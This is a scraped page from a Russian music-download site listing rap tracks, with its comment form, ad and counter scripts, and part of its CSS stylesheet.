		<a class="track-subtitle nowrap" href="https://MegaHit.org/rjep-i-hip-hop/127580-naumvan-1483.html">НАУМВАН</a>
	</div>
    
	<div class="track-time">1:38</div>
	<a class="track-dl" href="https://MegaHit.org/rjep-i-hip-hop/127580-naumvan-1483.html" title="Скачать трек"><span class="fa fa-arrow-down"></span></a>
</div><div class="track-item fx-row fx-middle js-item" data-artist="НАУМВАН" data-title="Могила" data-nid="127609" data-img="/uploads/posts/2023-03/640de8f6d3474.jpg" data-frame="4lkv59mjak0">
	<div class="track-fav js-login" title="В избранное"><span class="fa fa-plus"></span></div>
	
	<div class="track-img img-fit">
		             <img src="/uploads/mini/noimage.jpg" alt="Скачать песню НАУМВАН - Могила" itemprop="image" loading="lazy"/>
                        <img src="/uploads/mini/kastom-top/80/0d69ac8e0ee6d6054a506a013d9934.webp" alt="Скачать песню НАУМВАН - Могила" itemprop="image" loading="lazy"/>
            
		<div class="track-play js-ctrl js-play" title="Играть \ остановить"><span class="fa fa-play"></span></div>
	</div>
	<div class="track-desc fx-1">
		<a class="track-title nowrap" href="https://MegaHit.org/rjep-i-hip-hop/127609-naumvan-mogila.html">Могила</a>
		<a class="track-subtitle nowrap" href="https://MegaHit.org/rjep-i-hip-hop/127609-naumvan-mogila.html">НАУМВАН</a>
	</div>
    
	<div class="track-time">1:18</div>
	<a class="track-dl" href="https://MegaHit.org/rjep-i-hip-hop/127609-naumvan-mogila.html" title="Скачать трек"><span class="fa fa-arrow-down"></span></a>
</div><div class="track-item fx-row fx-middle js-item" data-artist="НАУМВАН" data-title="Науми" data-nid="127587" data-img="/uploads/posts/2023-03/640ddae8b2ff5.jpg" data-frame="gqhnA6pabpwu0026pp=YAHIAQE%3D">
	<div class="track-fav js-login" title="В избранное"><span class="fa fa-plus"></span></div>
	
	<div class="track-img img-fit">
		             <img src="/uploads/mini/noimage.jpg" alt="Скачать песню НАУМВАН - Науми" itemprop="image" loading="lazy"/>
                        <img src="/uploads/mini/kastom-top/80/0d69ac8e0ee6d6054a506a013d9934.webp" alt="Скачать песню НАУМВАН - Науми" itemprop="image" loading="lazy"/>
            
		<div class="track-play js-ctrl js-play" title="Играть \ остановить"><span class="fa fa-play"></span></div>
	</div>
	<div class="track-desc fx-1">
		<a class="track-title nowrap" href="https://MegaHit.org/rjep-i-hip-hop/127587-naumvan-naumi.html">Науми</a>
		<a class="track-subtitle nowrap" href="https://MegaHit.org/rjep-i-hip-hop/127587-naumvan-naumi.html">НАУМВАН</a>
	</div>
    
	<div class="track-time">2:10</div>
	<a class="track-dl" href="https://MegaHit.org/rjep-i-hip-hop/127587-naumvan-naumi.html" title="Скачать трек"><span class="fa fa-arrow-down"></span></a>
</div><div class="track-item fx-row fx-middle js-item" data-artist="НАУМВАН" data-title="Митинг" data-nid="127615" data-img="/uploads/posts/2023-03/640de8f85100c.jpg" data-frame="piPsJjwXgx4">
	<div class="track-fav js-login" title="В избранное"><span class="fa fa-plus"></span></div>
	
	<div class="track-img img-fit">
		             <img src="/uploads/mini/noimage.jpg" alt="Скачать песню НАУМВАН - Митинг" itemprop="image" loading="lazy"/>
                        <img src="/uploads/mini/kastom-top/80/0d69ac8e0ee6d6054a506a013d9934.webp" alt="Скачать песню НАУМВАН - Митинг" itemprop="image" loading="lazy"/>
            
		<div class="track-play js-ctrl js-play" title="Играть \ остановить"><span class="fa fa-play"></span></div>
	</div>
	<div class="track-desc fx-1">
		<a class="track-title nowrap" href="https://MegaHit.org/rjep-i-hip-hop/127615-naumvan-miting.html">Митинг</a>
		<a class="track-subtitle nowrap" href="https://MegaHit.org/rjep-i-hip-hop/127615-naumvan-miting.html">НАУМВАН</a>
	</div>
    
	<div class="track-time">2:19</div>
	<a class="track-dl" href="https://MegaHit.org/rjep-i-hip-hop/127615-naumvan-miting.html" title="Скачать трек"><span class="fa fa-arrow-down"></span></a>
</div>
				</div>
			</div>

			<div class="sect sect-count">
				<div class="sect-header fx-row fx-middle">
				<div class="sect-title fx-1">Похожие песни</div>
				</div>
				<div class="sect-content">
				                    <div class="track-item fx-row fx-middle js-item" data-artist="Мувитон" data-title="Делать это снова" data-nid="{newsid}" data-img="/uploads/posts/2022-08/62fe8c3878feb.jpg" data-frame="3d3FlwF2rrk">
	<div class="track-img img-fit">
	
             <img src="/uploads/mini/noimage.jpg" alt="Скачать песню Мувитон - Делать это снова" itemprop="image" loading="lazy"/>
                        <img src="/uploads/mini/kastom-top/48/289d363b21e9a67710bab79a34639b.webp" alt="Скачать песню Мувитон - Делать это снова" itemprop="image" loading="lazy"/>
		<div class="track-play js-ctrl js-play" title="Играть \ остановить"><span class="fa fa-play"></span></div>
	</div>
	<div class="track-desc fx-1">
		<a class="track-title nowrap" href="https://MegaHit.org/rjep-i-hip-hop/russkij-rjep/68580-muviton-delat-jeto-snova.html">Делать это снова</a>
		<a class="track-subtitle nowrap" href="https://MegaHit.org/rjep-i-hip-hop/russkij-rjep/68580-muviton-delat-jeto-snova.html">Мувитон</a>
	</div>
	<div class="track-time">3:04</div>
	<a class="track-dl" href="/templates/muzonator-131/images/demo.mp3" title="Скачать трек" download><span class="fa fa-arrow-down"></span></a>
</div><div class="track-item fx-row fx-middle js-item" data-artist="3pkot, ПАНЧ" data-title="VIBE ON" data-nid="{newsid}" data-img="/uploads/posts/2022-07/62cf3e0cb9469.jpg" data-frame="2RMTqQvURy8">
	<div class="track-img img-fit">
	
             <img src="/uploads/mini/noimage.jpg" alt="Скачать песню 3pkot, ПАНЧ - VIBE ON" itemprop="image" loading="lazy"/>
                        <img src="/uploads/mini/kastom-top/05/92cefa37c78522b95879f23fab37da.webp" alt="Скачать песню 3pkot, ПАНЧ - VIBE ON" itemprop="image" loading="lazy"/>
		<div class="track-play js-ctrl js-play" title="Играть \ остановить"><span class="fa fa-play"></span></div>
	</div>
	<div class="track-desc fx-1">
		<a class="track-title nowrap" href="https://MegaHit.org/rjep-i-hip-hop/russkij-rjep/61725-3pkot-panch-vibe-on.html">VIBE ON</a>
		<a class="track-subtitle nowrap" href="https://MegaHit.org/rjep-i-hip-hop/russkij-rjep/61725-3pkot-panch-vibe-on.html">3pkot, ПАНЧ</a>
	</div>
	<div class="track-time">2:00</div>
	<a class="track-dl" href="/templates/muzonator-131/images/demo.mp3" title="Скачать трек" download><span class="fa fa-arrow-down"></span></a>
</div><div class="track-item fx-row fx-middle js-item" data-artist="БЕЗНАЗВАНИЯ, НАУМВАН" data-title="Души" data-nid="{newsid}" data-img="/uploads/posts/2023-06/6484c838adb48.jpg" data-frame="1ky9wGt3I0Y">
	<div class="track-img img-fit">
	
             <img src="/uploads/mini/noimage.jpg" alt="Скачать песню БЕЗНАЗВАНИЯ, НАУМВАН - Души" itemprop="image" loading="lazy"/>
                        <img src="/uploads/mini/kastom-top/a0/c0b6e38f90b60d548b13d24c1865ed.webp" alt="Скачать песню БЕЗНАЗВАНИЯ, НАУМВАН - Души" itemprop="image" loading="lazy"/>
		<div class="track-play js-ctrl js-play" title="Играть \ остановить"><span class="fa fa-play"></span></div>
	</div>
	<div class="track-desc fx-1">
		<a class="track-title nowrap" href="https://MegaHit.org/rjep-i-hip-hop/172827-beznazvanija-naumvan-dushi.html">Души</a>
		<a class="track-subtitle nowrap" href="https://MegaHit.org/rjep-i-hip-hop/172827-beznazvanija-naumvan-dushi.html">БЕЗНАЗВАНИЯ, НАУМВАН</a>
	</div>
	<div class="track-time">3:35</div>
	<a class="track-dl" href="/templates/muzonator-131/images/demo.mp3" title="Скачать трек" download><span class="fa fa-arrow-down"></span></a>
</div><div class="track-item fx-row fx-middle js-item" data-artist="DÁRLET" data-title="жир" data-nid="{newsid}" data-img="/uploads/posts/2023-03/6403a0eb63484.jpg" data-frame="a-YzzAz6lsY">
	<div class="track-img img-fit">
	
             <img src="/uploads/mini/noimage.jpg" alt="Скачать песню DÁRLET - жир" itemprop="image" loading="lazy"/>
                        <img src="/uploads/mini/kastom-top/53/336d4b3f876da6954918843083c339.webp" alt="Скачать песню DÁRLET - жир" itemprop="image" loading="lazy"/>
		<div class="track-play js-ctrl js-play" title="Играть \ остановить"><span class="fa fa-play"></span></div>
	</div>
	<div class="track-desc fx-1">
		<a class="track-title nowrap" href="https://MegaHit.org/rjep-i-hip-hop/123845-darlet-zhir.html">жир</a>
		<a class="track-subtitle nowrap" href="https://MegaHit.org/rjep-i-hip-hop/123845-darlet-zhir.html">DÁRLET</a>
	</div>
	<div class="track-time">1:35</div>
	<a class="track-dl" href="/templates/muzonator-131/images/demo.mp3" title="Скачать трек" download><span class="fa fa-arrow-down"></span></a>
</div><div class="track-item fx-row fx-middle js-item" data-artist="Цинк Уродов" data-title="ЖИР" data-nid="{newsid}" data-img="/uploads/posts/2023-04/6432ef1649940.jpg" data-frame="PPVUYUGGU-U">
	<div class="track-img img-fit">
	
             <img src="/uploads/mini/noimage.jpg" alt="Скачать песню Цинк Уродов - ЖИР" itemprop="image" loading="lazy"/>
                        <img src="/uploads/mini/kastom-top/8a/b43aad68541c066acbe2a1e5df7e27.webp" alt="Скачать песню Цинк Уродов - ЖИР" itemprop="image" loading="lazy"/>
		<div class="track-play js-ctrl js-play" title="Играть \ остановить"><span class="fa fa-play"></span></div>
	</div>
	<div class="track-desc fx-1">
		<a class="track-title nowrap" href="https://MegaHit.org/rjep-i-hip-hop/russkij-rjep/140946-cink-urodov-zhir.html">ЖИР</a>
		<a class="track-subtitle nowrap" href="https://MegaHit.org/rjep-i-hip-hop/russkij-rjep/140946-cink-urodov-zhir.html">Цинк Уродов</a>
	</div>
	<div class="track-time">2:39</div>
	<a class="track-dl" href="/templates/muzonator-131/images/demo.mp3" title="Скачать трек" download><span class="fa fa-arrow-down"></span></a>
</div>
				</div>
			</div>
			
			<div class="sect sect-comms">
				<div class="sect-header fx-row fx-middle">
					<div class="sect-title fx-1">Комментарии (0)</div>
					<div class="add-comm-btn button">Комментировать</div>
				</div>
				<div class="sect-content">
					<form  method="post" name="dle-comments-form" id="dle-comments-form" ><!--noindex-->
<div class="add-comms add-comm-form" id="add-comms">
	
	<div class="ac-inputs fx-row">
		<input type="text" maxlength="35" name="name" id="name" placeholder="Ваше имя" />
	</div>
	
	<div class="ac-textarea"><div class="bb-editor">
<textarea name="comments" id="comments" cols="70" rows="10"></textarea>
</div></div>
			
	
	<div class="ac-protect">
		
		
		<div class="form-item clearfix imp">
			<label>Введите код с картинки:</label>
			<div class="form-secur">
				<input type="text" name="sec_code" id="sec_code" placeholder="Впишите код с картинки" maxlength="45" required /><a onclick="reload(); return false;" title="Кликните на изображение чтобы обновить код, если он неразборчив" href="#"><span id="dle-captcha"><img src="/engine/modules/antibot/antibot.php" alt="Кликните на изображение чтобы обновить код, если он неразборчив" width="160" height="80"></span></a>
			</div>
		</div>
		
		
	</div>
	
<br>
	<div class="ac-submit">
		<center><button name="submit" type="submit">Добавить комментарий</button></center>
	</div>
	
</div>
<!--/noindex-->
		<input type="hidden" name="subaction" value="addcomment">
		<input type="hidden" name="post_id" id="post_id" value="130366"><input type="hidden" name="user_hash" value="c4b494071950f1238b1c309de392556e1986b7e3"></form>
					
<div id="dle-ajax-comments"></div>

					<!--dlenavigationcomments-->
				</div>
			</div>

</article>


                    
				</main>
				
			</div>
			
			<!-- COL-MAIN -->
			
		</div>
		
		<!-- COLS -->
	
	</div>
	
	<!-- END WRAP-CENTER -->
	
	<footer class="footer wrap-center">
		<div class="ft-one fx-row">
			<span>© 2022-2025 MegaHit.org</span>
          
			<div class="fx-1"><a href="index.php?do=feedback">Обратная связь</a> </div>
		</div>
		<div class="ft-two">
             По всем вопросам - adm.dmca@gmail.com<br>
            <a href="https://primemusic.zone/">Новинки русских песен скачать и слушать бесплатно на PrimeMusic</a>

            
            <div style="display: none;">
<!--LiveInternet counter--><a href="https://www.liveinternet.ru/click" target="_blank" rel="nofollow">
            <img id="licnt058D" width="88" height="31" style="border:0" title="LiveInternet"
src="[data-uri]"
alt=""/></a><script>(function(d,s){d.getElementById("licnt058D").src=
"https://counter.yadro.ru/hit?t57.6;r"+escape(d.referrer)+
((typeof(s)=="undefined")?"":";s"+s.width+"*"+s.height+"*"+
(s.colorDepth?s.colorDepth:s.pixelDepth))+";u"+escape(d.URL)+
";h"+escape(d.title.substring(0,150))+";"+Math.random()})
(document,screen)</script><!--/LiveInternet--></div>

		</div>
	</footer>
	
	<!-- COL-FOOTER -->

</div>

<!-- END WRAP -->

<link href="/engine/classes/min/index.php?f=engine/editor/css/default.css&amp;v=u8tey" rel="stylesheet" type="text/css">
<script src="/engine/classes/min/index.php?g=general3&amp;v=u8tey"></script>
<script src="/engine/classes/min/index.php?f=engine/classes/js/jqueryui3.js,engine/classes/js/dle_js.js,engine/classes/js/lazyload.js&amp;v=u8tey" defer></script>
<script type="application/ld+json">{"@context":"https://schema.org","@graph":[{"@type":"BreadcrumbList","@context":"https://schema.org/","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https://MegaHit.org/","name":"МегаХит"}},{"@type":"ListItem","position":2,"item":{"@id":"https://MegaHit.org/rjep-i-hip-hop/","name":"Рэп и хип-хоп"}},{"@type":"ListItem","position":3,"item":{"@id":"https://MegaHit.org/rjep-i-hip-hop/130366-naumvan-zhir.html","name":"Наумван - Жир"}}]}]}</script>
<script src="/templates/muzonator-131/js/libs.js?z89h255"></script>
<script>
<!--
var dle_root       = '/';
var dle_admin      = '';
var dle_login_hash = 'c4b494071950f1238b1c309de392556e1986b7e3';
var dle_group      = 5;
var dle_skin       = 'muzonator-131';
var dle_wysiwyg    = '-1';
var quick_wysiwyg  = '1';
var dle_min_search = '4';
var dle_act_lang   = ["Да", "Нет", "Ввод", "Отмена", "Сохранить", "Удалить", "Загрузка. Пожалуйста, подождите..."];
var menu_short     = 'Быстрое редактирование';
var menu_full      = 'Полное редактирование';
var menu_profile   = 'Просмотр профиля';
var menu_send      = 'Отправить сообщение';
var menu_uedit     = 'Админцентр';
var dle_info       = 'Информация';
var dle_confirm    = 'Подтверждение';
var dle_prompt     = 'Ввод информации';
var dle_req_field  = ["Заполните поле с именем", "Заполните поле с сообщением", "Заполните поле с темой сообщения"];
var dle_del_agree  = 'Вы действительно хотите удалить? Данное действие невозможно будет отменить';
var dle_spam_agree = 'Вы действительно хотите отметить пользователя как спамера? Это приведёт к удалению всех его комментариев';
var dle_c_title    = 'Отправка жалобы';
var dle_complaint  = 'Укажите текст Вашей жалобы для администрации:';
var dle_mail       = 'Ваш e-mail:';
var dle_big_text   = 'Выделен слишком большой участок текста.';
var dle_orfo_title = 'Укажите комментарий для администрации к найденной ошибке на странице:';
var dle_p_send     = 'Отправить';
var dle_p_send_ok  = 'Уведомление успешно отправлено';
var dle_save_ok    = 'Изменения успешно сохранены. Обновить страницу?';
var dle_reply_title= 'Ответ на комментарий';
var dle_tree_comm  = '0';
var dle_del_news   = 'Удалить статью';
var dle_sub_agree  = 'Вы действительно хотите подписаться на комментарии к данной публикации?';
var dle_unsub_agree  = 'Вы действительно хотите отписаться от комментариев к данной публикации?';
var dle_captcha_type  = '0';
var dle_share_interesting  = ["Поделиться ссылкой на выделенный текст", "Twitter", "Facebook", "Вконтакте", "Прямая ссылка:", "Нажмите правой клавишей мыши и выберите «Копировать ссылку»"];
var DLEPlayerLang     = {prev: 'Предыдущий',next: 'Следующий',play: 'Воспроизвести',pause: 'Пауза',mute: 'Выключить звук', unmute: 'Включить звук', settings: 'Настройки', enterFullscreen: 'На полный экран', exitFullscreen: 'Выключить полноэкранный режим', speed: 'Скорость', normal: 'Обычная', quality: 'Качество', pip: 'Режим PiP'};
var DLEGalleryLang    = {CLOSE: 'Закрыть (Esc)', NEXT: 'Следующее изображение', PREV: 'Предыдущее изображение', ERROR: 'Внимание! Обнаружена ошибка', IMAGE_ERROR: 'Не удалось загрузить изображение', TOGGLE_SLIDESHOW: 'Просмотр слайдшоу',TOGGLE_FULLSCREEN: 'Полноэкранный режим', TOGGLE_THUMBS: 'Включить / Выключить уменьшенные копии', ITERATEZOOM: 'Увеличить / Уменьшить', DOWNLOAD: 'Скачать изображение' };
var DLEGalleryMode    = 0;
var DLELazyMode       = 1;
var allow_dle_delete_news   = false;
var dle_search_delay   = false;
var dle_search_value   = '';
jQuery(function($){
					setTimeout(function() {
						$.get(dle_root + "engine/ajax/controller.php?mod=adminfunction", { 'id': '130366', action: 'newsread', user_hash: dle_login_hash });
					}, 5000);
				$('#dle-comments-form').submit(function() {
					if( $('#comments-image-uploader').data('files') == 'selected' ) {
						$('#comments-image-uploader').plupload('start');
					} else {
						doAddComments();
					}
					return false;
				});
FastSearch();
});
//-->
</script>
 
<div class="item-player">
    <div class="audioplayer fx-row fx-middle">
        <div class="ap-left fx-row fx-middle fx-1">
            <div class="ap-prev"><span class="fa fa-fast-backward"></span></div>
            <div class="audioplayer-play audioplayer-playpause" title="Играть"><a href="javascript:void(0);"><span class="fa fa-play"></span></a></div>
            <!-- <div title="Пауза" class="audioplayer-pause audioplayer-playpause"><a href="javascript:void(0);"><span class="fa fa-pause"></span></a></div> -->
            <div class="ap-next"><span class="fa fa-fast-forward"></span></div>
            <div class="ap-desc fx-row fx-middle fx-1">
                <div class="ap-img"><img src="[data-uri]"></div>
                <div class="ap-info fx-1">
                    <div class="ap-artist nowrap"></div>
                    <div class="ap-title nowrap"></div>
                </div>
            </div></div>
        <div class="audioplayer-time audioplayer-time-current">00:00</div>
        <div class="audioplayer-bar">
            <div class="audioplayer-bar-loaded" style="width: 0;"></div>
            <div class="audioplayer-bar-played" style="width: 0;"></div>
        </div>
        <div class="audioplayer-time audioplayer-time-duration">00:00</div>
        <div class="audioplayer-volume">
            <div class="audioplayer-volume-button" title="Громкость"><a href="javascript:void(0);"><span class="fa fa-volume-up"></span></a></div>
            <div class="audioplayer-volume-adjust">
                <div>
                    <div style="width: 15%; height: 50%;"></div>
                </div>
            </div>
        </div>
    </div>
</div>
    <!--NEWPush--><script async src="https://js.mbidadm.com/static/scripts.js" data-admpid="133287"></script>

<!--NEWBannerDown--><script type='text/javascript' data-cfasync='false'> 
 let e084a58a12_cnt = 0; 
 let e084a58a12_interval = setInterval(function(){ 
  if (typeof e084a58a12_country !== 'undefined') { 
   clearInterval(e084a58a12_interval); 
   (function(){ 
    var ud; 
    try { ud = localStorage.getItem('e084a58a12_uid'); } catch (e) { } 
    var script = document.createElement('script'); 
    script.type = 'text/javascript'; 
    script.charset = 'utf-8'; 
    script.async = 'true'; 
    script.src = 'https://' + e084a58a12_domain + '/' + e084a58a12_path + '/' + e084a58a12_file + '.js?27671&u=' + ud + '&a=' + Math.random(); 
    document.body.appendChild(script); 
   })(); 
  } else { 
   e084a58a12_cnt += 1; 
   if (e084a58a12_cnt >= 60) { 
    clearInterval(e084a58a12_interval); 
   } 
  } 
 }, 500); 
</script>

<!--NEWBannerFull--><script type='text/javascript' data-cfasync='false'> 
 let ebb83abd4b_cnt = 0; 
 let ebb83abd4b_interval = setInterval(function(){ 
  if (typeof ebb83abd4b_country !== 'undefined') { 
   clearInterval(ebb83abd4b_interval); 
   (function(){ 
    var ud; 
    try { ud = localStorage.getItem('ebb83abd4b_uid'); } catch (e) { } 
    var script = document.createElement('script'); 
    script.type = 'text/javascript'; 
    script.charset = 'utf-8'; 
    script.async = 'true'; 
    script.src = 'https://' + ebb83abd4b_domain + '/' + ebb83abd4b_path + '/' + ebb83abd4b_file + '.js?27696&u=' + ud + '&a=' + Math.random(); 
    document.body.appendChild(script); 
   })(); 
  } else { 
   ebb83abd4b_cnt += 1; 
   if (ebb83abd4b_cnt >= 60) { 
    clearInterval(ebb83abd4b_interval); 
   } 
  } 
 }, 500); 
</script>
    <script>
jQuery.event.special.touchstart = {
  setup: function( _, ns, handle ) {this.addEventListener("touchstart", handle, { passive: !ns.includes("noPreventDefault") });
  }
};
</script>


    
<script>
    
    
$(document).ready(function(){
function getRandomInt(min, max) {
  return Math.floor(Math.random() * (max - min)) + min;
}
$('.randomcolor').css({
    'background-image': 'linear-gradient(to bottom, rgba(' + getRandomInt(0,255) + ',' + getRandomInt(0,255) + ',' + getRandomInt(0,255) + ') 0%, rgba(' + getRandomInt(0,255) + ',' + getRandomInt(0,255) + ',' + getRandomInt(0,255) + ',.65) 100%)'
})

setTimeout(function(){
   $('.banner-hidden').show();
}, 5000);

});
</script>


</body>
</html>
<!-- DataLife Engine Copyright SoftNews Media Group (https://dle-news.ru) -->


--- FILE ---
content_type: text/css
request_url: https://megahit.org/templates/muzonator-131/style/styles.css?z89h255
body_size: 9708
content:
/* SET BASE
----------------------------------------------- */
* {background: transparent; margin: 0; padding: 0; outline: none; border: 0;
-webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box;}
ol, ul {list-style: none;}
blockquote, q {quotes: none;}
table {border-collapse: collapse; border-spacing: 0;}
input, select {vertical-align: middle;}
article, aside, figure, figure img, hgroup, footer, header, nav, section, main {display: block;}
img {max-width: 100%;}
.clr {clear: both;}
.clearfix:after {content: ""; display: table; clear: both;}
.sect-content {
    position: relative;
}
.share-btn svg {
    height: 20px;
    margin-right: 10px;
}
.share-btn {
    background-color: #fff !important;
    border: 2px solid #DA8320;
    color: #DA8320 !important;
    display: flex;
    cursor: pointer;
    align-items: center;
    border-radius: 5px;
    height: 38px;
    padding: 0 10px;
    font-weight: 700;
    margin: 10px auto 0;
    position: relative;
    justify-content: center;
    width: 100%;
}
.share-popup {
    display: none;
    position: absolute;
    top: 43px;
    left: 0;
    right: 0;
    z-index: 99;
    cursor: default;
    background: #fff;
    box-shadow: 0 0 5px 0 rgba(0,0,0,0.25);
    padding: 16px 16px 0;
}

.share-popup a {
    display: block;
    border: 1px solid;
    padding: 5px 8px;
    margin-bottom: 16px;
}
.share-vk {
    color: #2488B4;
}
.share-ok {
    color: #EC9E04;
}
.share-tw {
    color: #23A0D7;
}
.share-tg {
    color: #33B0E7;
}
@media screen and (max-width: 950px) {
    .share-btn {width: 280px;}
}





ul.sort li {
    position: relative;
}
ul.sort li.asc:before,ul.sort li.desc:before {
    content: '';
    display: block;
    border-bottom: 3px solid #869AB4;
    border-left: 3px solid #869AB4;
    width: 4px;
    height: 4px;
    transform: rotate(138deg);
    position: absolute;
    top: 12px;
}
ul.sort li.desc:before {
    transform: rotate(316deg);
    top: 8px;
}   
span.sortn1 svg {
    position: absolute;
    top: 12px;
    left: 10px;
    width: 24px;
    fill: #b9bdd6;
}
span.sortn1 {
    position: absolute;
    top: 0;
    right: 0;
    display: block;
    width: 45px;
    height: 45px;
    background: #5f6b7a;
}
span.sortn {
    position: absolute;
    z-index: 999;
    width: 196px;
    height: 45px;
    display: block;
    top: -62px;
    right: 0;
    background: #869AB4;
    cursor: pointer;
}
span.sortn:before {
    content: 'РЎРћР РўРР РћР’РђРўР¬ РџРћ';
    font-size: 12px;
    font-weight: 700;
    color: #fff;
    line-height: 46px;
    margin-left: 15px;
}
span.sortn form:before {
    content: '';
    position: absolute;
    width: 0;
    height: 0;
    top: -12px;
    right: 17px;
    border: 6px solid transparent;
    border-bottom-color: #fff;
}
span.sortn form a {
    display: block;
    height: 28px;
    line-height: 26px;
    text-indent: 20px;
}
@media screen and (max-width: 700px) {
span.sortn form {
    min-width: 168px;
    padding: 10px 14px;
}
}    

span.sortn form {
    position: absolute;
    z-index: 2;
    top: 45px;
    visibility: hidden;
    right: 0;
    background: #fff;
    font-size: 14px;
    white-space: nowrap;
    font-weight: 400;
    line-height: 46px;
    cursor: default;
    color: #484848;
    padding: 0 14px;
    -webkit-box-shadow: 4px 0 22px 0 rgb(19 20 21 / 35%);
    -moz-box-shadow: 4px 0 22px 0 rgba(19,20,21,.35);
    box-shadow: 4px 0 22px 0 rgb(19 20 21 / 35%);
    -webkit-transform: perspective(900px) rotate3d(1,0,0,-90deg);
    transform: perspective(900px) rotate3d(1,0,0,-90deg);
    -webkit-transform-origin: 50% 0;
    transform-origin: 50% 0;
    -webkit-perspective-origin: 50% 100%;
    perspective-origin: 50% 100%;
    left: 0;
}
span.sortn form a {
    color: #484848;
    text-decoration: none;
}
span.sortn:hover form {
    visibility: visible;
    -webkit-transform: perspective(900px) rotate3d(1,0,0,0deg);
    transform: perspective(900px) rotate3d(1,0,0,0deg);
}


.selections {
    display: flex;
    flex-wrap: wrap;
    justify-content: space-between;
}
ul.nav {
    width: 100%;
    display: flex;
}

ul.nav li a, ul.nav li span {
    display: block;
    background: #ba9fc4;
    padding: 10px 15px;
    margin-right: 4px;
    border-radius: 5px;
    color: #000000;
    font-weight: 600;
}

ul.nav li span {
    background: #9d3dc1;
    color: #fff;
}
body {font: 13px 'Montserrat', sans-serif; line-height: normal; padding: 0; margin: 0;        
color: #000; background: #111 url(../images/bg.jpg) center top fixed no-repeat; 
min-height: 100%; width: 100%; font-weight: 400;}
a {color: #000; text-decoration: none;}
a:hover, a:focus {color: #e74c3c; text-decoration: none;}
h1, h2, h3, h4, h5 {font-weight: 700; font-size: 18px;}

button, textarea, input[type="text"], input[type="password"] {appearance: none; -webkit-appearance: none; 
	font-size: 16px; font-family: 'Montserrat' !important;}

.button, .btn, .pagi-load a, .up-second li a, .usp-edit a, .qq-upload-button, button:not(.color-btn):not([class*=fr]), 
html input[type="button"], input[type="reset"], input[type="submit"], .meta-fav a, .usp-btn a {
display: inline-block; text-align: center; padding: 0 10px; height: 35px; line-height: 35px; 
border-radius: 10px; cursor: pointer; color: #fff; background-color: #8e44ad; font-size: 15px; font-weight: 800;}
.button:hover, .btn:hover, .up-second li a:hover, .usp-edit a:hover, .qq-upload-button:hover, 
.pagi-load a:hover, .usp-btn a:hover,
button:not(.color-btn):hover, html input[type="button"]:hover, input[type="reset"]:hover, 
input[type="submit"]:hover, .meta-fav a:hover 
{background-color: #9b59b6; color: #fff; box-shadow: 0 10px 20px 0 rgba(0,0,0,0);}
button:active, input[type="button"]:active, input[type="submit"]:active {box-shadow: inset 0 1px 4px 0 rgba(0,0,0,0.1);}

input[type="text"], input[type="password"] {height: 40px; line-height: 40px;
border-radius: 4px; border: 0; padding: 0 15px;}
select {height: 40px; border: 0; padding: 0 15px;}
textarea {padding: 15px; overflow: auto; vertical-align: top; resize: vertical;}
input[type="text"], input[type="password"], select, textarea {width: 100%; background-color: #fff; color: #000; 
box-shadow: inset 0 0 0 1px #e3e3e3, inset 1px 2px 5px rgba(0,0,0,0.1);}
select {width: auto;}
input[type="text"]:focus, input[type="password"]:focus, textarea:focus 
{box-shadow: inset 0 0 0 1px #3498db, inset 1px 2px 5px rgba(0,0,0,0.1);}
input::placeholder, textarea::placeholder {color: #000; opacity: 0.5; font-size: 14px;} 
input:focus::placeholder, textarea:focus::placeholder {color: transparent}

.img-box, .img-wide, .img-square, .img-resp, .img-resp-vert, .img-resp-sq, .img-fit, .img-fit-col {overflow: hidden; position: relative;}
.img-resp {padding-top: 60%;}
.img-resp-vert {padding-top: 124%;}
.img-resp-sq {padding-top: 100%;}
.img-box img, .img-square img, .img-resp img, .img-resp-vert img, .img-resp-sq img {width: 100%; min-height: 100%; display: block;}
.img-resp img, .img-resp-vert img, .img-resp-sq img {position: absolute; left: 0; top: 0;}
.img-wide img {width: 100%; display: block;}
.img-fit img {width: 100%; height: 100%; object-fit: cover;}
.nowrap {white-space: nowrap; overflow: hidden; text-overflow: ellipsis;}
.img-fit-col img {width: 100%; height: 200px; object-fit: cover;opacity: 0.9;}

.fx-row, #dle-content {display:-ms-flexbox;display:-webkit-flex;display:flex;-ms-flex-wrap:wrap;-webkit-flex-wrap:wrap;flex-wrap:wrap;
-ms-flex-pack:justify;-webkit-justify-content:space-between;justify-content:space-between;}
.fx-col {display:-ms-flexbox;display:-webkit-flex;display:flex; 
-ms-flex-direction:column;-webkit-flex-direction:column;flex-direction:column}
.fx-center {-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center}
.fx-middle {-ms-flex-align:center;-webkit-align-items:center;align-items:center}
.fx-start {-webkit-justify-content:flex-start;justify-content:flex-start;}
.fx-first {-ms-flex-order: -1;-webkit-order: -1;order: -1;}
.fx-last {-ms-flex-order: 10;-webkit-order: 10;order: 10;}
.fx-1 {-ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-flex: 1; -ms-flex-positive: 1; flex-grow: 1; 
	max-width: 100%; min-width: 50px;}
.fx-between {-ms-flex-pack:justify;-webkit-justify-content:space-between;justify-content:space-between;}

b, strong, h1, h2, h3, h4, h5, .fw700 {font-weight: 800;}
.icon-left .fa, .icon-left .icon {margin-right: 10px;}
.icon-right .fa, .icon-right .icon {margin-left: 10px;}
.hidden, #dofullsearch {display: none;}
.anim {transition: color .3s, background-color .3s, opacity .3s;}
.anim-all {transition: all .3s;}
.mtitle, .sub-title h1, .form-wrap h1 {margin-bottom: 30px; font-size: 24px; font-weight: 800;}
#dle-content > *:not(.album-item):not(.artist-item):not(.collection-item) {width: 100%;}


/* BASIC GRID
----------------------------------------------- */
.wrap {min-width:320px; position: relative; min-height: 100vh; padding-top: 60px; padding-bottom: 60px;}
.wrap-center {max-width:1240px; margin:0 auto; position:relative; z-index:20;}
.wrap:before {content: ''; position: absolute; left: 0; top: 0; width: 100%; height: 100%; opacity: 0.6;
 background: linear-gradient(60deg, #820af5, #0aabf5, #f50ae2, #f59d0a);}
.wrap-main {box-shadow: 0 0 60px 0 rgba(0,0,0,0.3); background-color: #f2f6f8; 
	border-radius: 10px; overflow: hidden; z-index: 100;}
.col-left {width: 260px; background-color: #fff; box-shadow: 60px 0 60px -60px rgba(0,0,0,0.1);}
.col-main {min-height: 100vh;}
.topline {background-color: #fff; padding: 30px 60px;}
.content {padding: 30px 60px;}
.footer {padding: 30px 60px 30px 140px; color: #fff;  line-height: 1.7; 
background: url(../images/icon.png) 60px center no-repeat;}

